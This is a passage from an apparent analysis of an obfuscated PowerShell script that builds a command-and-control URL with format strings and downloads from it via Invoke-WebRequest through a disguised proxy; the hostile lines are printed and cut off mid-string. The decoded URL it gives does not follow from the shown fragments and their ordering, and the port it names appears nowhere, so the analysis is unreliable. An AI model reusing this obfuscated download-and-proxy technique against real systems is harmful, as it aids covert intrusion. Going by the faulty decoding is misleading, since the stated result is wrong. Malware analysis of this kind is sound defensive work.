 2. Key Malicious Components
(a) Constructing the C2 URL
The URL is obfuscated using a format string:
powershell Copia Modifica
$U = ("{4}{7}{0}{3}{2}{1}{6}{5}" -f '/www.easts','cal:','oparts.lo','ideaut','http','
When evaluated, it resolves to:
arduino Copia Modifica
http://ideautoparts.local/www.easts:8088
This suggests an internal network attack rather than a public internet attack.
(b) Using a Proxy to Evade Detection
The script dynamically constructs and uses a proxy:
powershell Copia Modifica
$S = iwr $U -proxy ("{0}{3}{4}{1}{5}{2}" -f 'htt','.local','4','p://proxy.zay','n',':
This resolves to: